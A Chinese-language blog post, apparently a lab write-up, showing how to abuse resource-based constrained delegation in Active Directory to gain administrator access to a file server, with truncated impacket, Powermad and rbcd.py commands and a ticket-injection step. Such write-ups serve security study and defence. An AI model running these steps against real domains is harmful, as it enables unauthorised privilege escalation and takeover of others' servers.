基于资源的约束委派

windows 2012 将这个委派交给了用户自己,只需要域用户对服务器具有GenericAll、GenericWrite、WriteProperty、WriteDacl等等权限,就可以设置这个属性,然后通过委派获取ST票据,注入获取服务器权限

环境:1

2

3

4DC : 192.168.43.100

受害机器(FILE-SERVER) : 102.168.43.101

攻击机器 : 192.168.43.102

user : attackuser,对FILE-SERVER具有可写的权限



配置用户对机器可写权限

使用cmd输入 adsiedit.msc

找到file-server机器,在安全选项中添加指定用户和权限



使用PowerView查看用户对机器的权限

1 | # 查看 SID |

有了这个权限,就可以对服务器配置基于资源的约束委派了



#添加机器账户#

impacket

1 | python .\addcomputer.py -computer-name dst01 -computer-pass supe |





成功添加机器账户,我们可以在域控制器中进行查看

Powermad

1 | Import-Module .\Powermad.ps1 |



将委派权限授予给机器账户

1 | python rbcd.py -dc-ip 192.168.43.100 -t file-server -f dst01 hackme.com\attackuser:sher1 |



导出白银票据

1 | python .\getST.py -spn cifs/file-server.hackme.com -impersonate |





注入票据执行命令

1 | set KRB5CCNAME=administrator.ccache |

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至 sher10cksec@foxmail.com

文章标题:基于资源的约束委派

本文作者:sher10ck

发布时间:2021-11-23, 10:47:24

最后更新:2021-11-24, 16:13:21

原始链接:http://sherlocz.github.io/2021/11/23/rbcd-domain/版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。